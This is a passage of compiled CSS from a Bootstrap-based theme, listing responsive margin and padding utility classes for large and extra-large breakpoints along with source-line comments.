  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-6 {
    padding: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-7 {
    padding: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-8 {
    padding: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-9 {
    padding: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-10 {
    padding: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 10rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n1 {
    margin: -1rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -1rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -1rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -1rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -1rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n2 {
    margin: -2rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -2rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -2rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -2rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -2rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n3 {
    margin: -3rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -3rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -3rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -3rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -3rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n4 {
    margin: -4rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -4rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -4rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -4rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -4rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n5 {
    margin: -5rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -5rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -5rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -5rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -5rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n6 {
    margin: -6rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -6rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -6rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -6rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -6rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n7 {
    margin: -7rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -7rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -7rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -7rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -7rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n8 {
    margin: -8rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -8rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -8rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -8rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -8rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n9 {
    margin: -9rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -9rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -9rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -9rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -9rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n10 {
    margin: -10rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -10rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -10rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -10rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -10rem !important;
  }
  /* line 55, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-auto {
    margin: auto !important;
  }
  /* line 56, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  /* line 60, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  /* line 64, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  /* line 68, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-0 {
    margin: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-1 {
    margin: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-2 {
    margin: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-3 {
    margin: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-4 {
    margin: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-5 {
    margin: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-6 {
    margin: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-7 {
    margin: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-8 {
    margin: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-9 {
    margin: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-10 {
    margin: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 10rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-0 {
    padding: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-1 {
    padding: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-2 {
    padding: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-3 {
    padding: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-4 {
    padding: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-5 {
    padding: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-6 {
    padding: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-7 {
    padding: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-8 {
    padding: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-9 {
    padding: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-10 {
    padding: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 10rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n1 {
    margin: -1rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -1rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -1rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -1rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -1rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n2 {
    margin: -2rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -2rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -2rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -2rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -2rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n3 {
    margin: -3rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -3rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -3rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -3rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -3rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n4 {
    margin: -4rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -4rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
